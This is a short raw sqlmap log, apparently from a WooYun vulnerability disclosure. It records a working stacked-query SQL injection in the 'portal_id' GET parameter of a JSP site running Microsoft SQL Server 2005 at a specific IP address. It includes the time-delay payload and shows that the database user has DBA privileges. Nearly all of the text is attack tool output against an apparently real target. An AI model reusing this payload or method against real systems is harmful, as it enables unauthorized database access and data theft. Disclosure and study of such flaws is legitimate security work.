 [21:27:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:27:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: portal_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: portal_id=1;WAITFOR DELAY '0:0:5'--
---
[21:27:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:27:12] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] N
current user is DBA: True
[21:27:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
101.68.85.226'
www.wooyun.org